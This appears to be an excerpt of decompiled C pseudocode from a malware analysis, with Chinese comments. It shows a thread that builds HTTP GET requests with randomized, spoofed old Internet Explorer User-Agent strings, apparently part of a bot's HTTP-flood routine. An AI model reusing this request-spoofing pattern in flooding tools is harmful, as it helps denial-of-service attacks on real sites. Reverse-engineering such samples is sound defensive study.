 71 if ( RandString('\x01') ) // 获取随机字符
72 {
73 if ( *(_DWORD *)hostshort == 'P' )
74 wsprintfA(&CommandLine, "GET %s HTTP/1.1\r\nHost: %s\r\n\r\n", &v17, &cp);
75 else
76 wsprintfA(&CommandLine, "GET %s HTTP/1.1\r\nHost: %s:%d\r\n\r\n", &v17, &cp, *(_DWORD *)hostshort);
77 }
78 else if ( *(_DWORD *)hostshort == 'P' ) // 端口信息过滤
79 {
80 v2 = RandString('\x02') + 5;
81 v3 = RandString(2u);
82 wsprintfA(
83 &CommandLine,
84 "GET %s HTTP/1.1\r\n"
85 "Content-Type: text/html\r\n"
86 "Host: %s\r\n"
87 "Accept: text/html, */*\r\n"
88 "User-Agent:Mozilla/4.0 (compatible; MSIE %d.00; Windows NT %d.0; MyIE 3.01)\r\n"
89 "\r\n",
90 &v17,
91 &cp,
92 v3 + 7,
93 v2);
94 }
95 else
96 {
97 v4 = RandString('\x02') + '\x05'; // 添加v4参数
98 v5 = RandString('\x02');
99 wsprintfA(
100 &CommandLine,
101 "GET %s HTTP/1.1\r\n"
102 "Content-Type: text/html\r\n"
103 "Host: %s:%d\r\n"
104 "Accept: text/html, */*\r\n"
105 "User-Agent:Mozilla/4.0 (compatible; MSIE %d.00; Windows NT %d.0; MyIE 3.01)\r\n"
106 "\r\n",
107 &v17,
108 &cp,
109 *(_DWORD *)hostshort,
110 v5 + 7,
111 v4);
112 }
113 }
114 ExitThread(0); // 结束自己线程
115 }